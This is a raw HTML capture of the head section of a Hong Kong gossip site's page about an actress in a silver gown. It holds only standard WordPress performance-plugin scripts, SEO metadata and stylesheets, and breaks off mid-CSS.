

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E9%A6%AE%E7%9B%88%E7%9B%88%E8%BA%AB%E7%A9%BF%E9%8A%80%E8%89%B2%E9%96%83%E4%BA%AE%E9%95%B7%E8%A3%99%E5%B1%95%E7%A4%BAs%E8%BA%AB%E6%9D%90%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E8%B6%8A%E4%BE%86/
body_size: 30059
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!! - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/馮盈盈身穿銀色閃亮長裙展示s身材多圖-網友越來/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!! - HKGFABLE" />
	<meta property="og:description" content="圖片來源:馮盈盈IG" />
	<meta property="og:url" content="https://hkgfable.com/馮盈盈身穿銀色閃亮長裙展示s身材多圖-網友越來/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2021-10-24T07:28:08+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/#article","isPartOf":{"@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!!","datePublished":"2021-10-24T07:28:08+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg","keywords":["馮盈盈","馮盈盈hermes","馮盈盈ig","馮盈盈姜濤","馮盈盈家境","馮盈盈素颜"],"articleSection":["推薦","明人娛樂","正妹","港女","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/","url":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/","name":"馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!! - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg","datePublished":"2021-10-24T07:28:08+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!!"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!!〉留言的資訊提供" href="https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e9%25a6%25ae%25e7%259b%2588%25e7%259b%2588%25e8%25ba%25ab%25e7%25a9%25bf%25e9%258a%2580%25e8%2589%25b2%25e9%2596%2583%25e4%25ba%25ae%25e9%2595%25b7%25e8%25a3%2599%25e5%25b1%2595%25e7%25a4%25bas%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e8%25b6%258a%25e4%25be%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e9%25a6%25ae%25e7%259b%2588%25e7%259b%2588%25e8%25ba%25ab%25e7%25a9%25bf%25e9%258a%2580%25e8%2589%25b2%25e9%2596%2583%25e4%25ba%25ae%25e9%2595%25b7%25e8%25a3%2599%25e5%25b1%2595%25e7%25a4%25bas%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e8%25b6%258a%25e4%25be%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > 